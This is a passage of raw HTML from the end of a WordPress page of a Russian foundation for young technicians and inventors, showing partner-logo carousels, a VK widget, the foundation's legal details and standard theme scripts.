src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/04/8d2555b8-5675-4f9d-afe8-0c6daccfe48d.jpg" alt="Анозит" title="Анозит" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/04/Resurs-15LMZ-1.png" alt="ЛМЗ им. К. Либкнехта" title="ЛМЗ им. К. Либкнехта" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/04/Airbrush-Image-Enhancer-1757680141318.png" alt="ЦКБА" title="ЦКБА" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.31.44.png" alt="РЖД" title="РЖД" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/06/7b8aed59-0352-41c3-86fa-8beef77f6d9b-1.jpg" alt="Дума" title="Дума" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/06/voir.jpg" alt="ВОИР" title="ВОИР" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/09/LOGO_PROLAB.png" alt="ПРО ЛАБ" title="ПРО ЛАБ" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/09/logo-ru-Nats-chempiony-1.png" alt="Национальные чемпионы" title="Национальные чемпионы" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/09/NS-Logo-R-black.png" alt="Новый космос" title="Новый космос" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2021/11/df6c949c-198e-420d-88d0-00f105469281.jpg" alt="КРЭТ" title="КРЭТ" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/09/YUTI.png" alt="ЮТИ лидеры" title="ЮТИ лидеры" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/06/roskosmos.png" alt="Роскосмос" title="Роскосмос" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2023/09/TD_logo_rus_v-1.png" alt="Технодинамика" title="Технодинамика" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2023/09/vtk_logo-1.png" alt="Высокоточные комплексы" title="Высокоточные комплексы" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li></ul></div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!--<video src="/doc/osk.mp4" controls width="100%"
></video>-->

</div></aside><aside id="text-14" class="widget widget_text clearfix">			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?153"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "310", height: "400"}, 163824572);
</script></div>
		</aside><aside id="text-24" class="widget widget_text clearfix">			<div class="textwidget"><div style="border: 5px solid #efdb24; padding: 8px;display:none;"><strong>Фонд поддержки детского научного и технического творчества<br />
«Юные Техники и Изобретатели»</strong>Юр. адрес: 143402, МО, г. Красногорск, б-р Строителей, д.4, корпус 1 пом.XVIII (I)</p>
<p>ИНН/КПП 5024171300/502401001<br />
ОГРН 1165000055483<br />
ОКПО 06098974<br />
Расчетный счет № 40703810202740000023<br />
В АО «АЛЬФА-БАНК» г.Москва<br />
БИК 044525593<br />
Корр/счет 30101810200000000593</p>
</div>
</div>
		</aside>
	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
         <div class="advertisement_above_footer">
         <div class="inner-wrap">
            <aside id="text-19" class="widget widget_text clearfix">			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-karusel-1 default align-center col4"><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2024/09/Kujbyshev-azot.jpg" alt="Куйбышев Азот" title="Куйбышев Азот" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2024/09/Risunok1.gif" alt="ТМХ" title="ТМХ" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2022/09/almaz.png" alt="Алмаз" title="Алмаз" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/04/1-1.png" alt="Завод имени Морозова" title="Завод имени Морозова" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/04/8d2555b8-5675-4f9d-afe8-0c6daccfe48d.jpg" alt="Анозит" title="Анозит" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/04/Resurs-15LMZ-1.png" alt="ЛМЗ им. К. Либкнехта" title="ЛМЗ им. К. Либкнехта" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/04/Airbrush-Image-Enhancer-1757680141318.png" alt="ЦКБА" title="ЦКБА" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-09-at-12.31.44.png" alt="РЖД" title="РЖД" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/06/7b8aed59-0352-41c3-86fa-8beef77f6d9b-1.jpg" alt="Дума" title="Дума" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/06/voir.jpg" alt="ВОИР" title="ВОИР" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/09/LOGO_PROLAB.png" alt="ПРО ЛАБ" title="ПРО ЛАБ" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/09/logo-ru-Nats-chempiony-1.png" alt="Национальные чемпионы" title="Национальные чемпионы" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/09/NS-Logo-R-black.png" alt="Новый космос" title="Новый космос" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2021/11/df6c949c-198e-420d-88d0-00f105469281.jpg" alt="КРЭТ" title="КРЭТ" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/09/YUTI.png" alt="ЮТИ лидеры" title="ЮТИ лидеры" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/06/roskosmos.png" alt="Роскосмос" title="Роскосмос" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2023/09/TD_logo_rus_v-1.png" alt="Технодинамика" title="Технодинамика" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2023/09/vtk_logo-1.png" alt="Высокоточные комплексы" title="Высокоточные комплексы" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li></ul></div>
		</aside>         </div>
      </div>
   			<footer id="colophon" class="clearfix">
			
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   						                  </div>
                  <div class="footer-socket-left-sectoin">
   						<div class="copyright">Copyright &copy; 2026 <a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/" title="ЮНЫЕ-ТЕХНИКИ.РФ" ><span>ЮНЫЕ-ТЕХНИКИ.РФ</span></a>. Все права защищены.</div>                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->
	<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-vidzhet").bxSlider({mode:"horizontal",speed:500,slideMargin:30,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-karusel-1").bxSlider({mode:"horizontal",speed:500,slideMargin:30,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});});</script><script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=5.5.17' id='lptw-recent-posts-script-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.5.17' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/themes/colormag/js/navigation.js?ver=5.5.17' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=5.5.17' id='bxslider-js'></script>
</body>
</html>
<!-- Dynamic page generated in 0.335 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 18:03:25 -->

<!-- super cache -->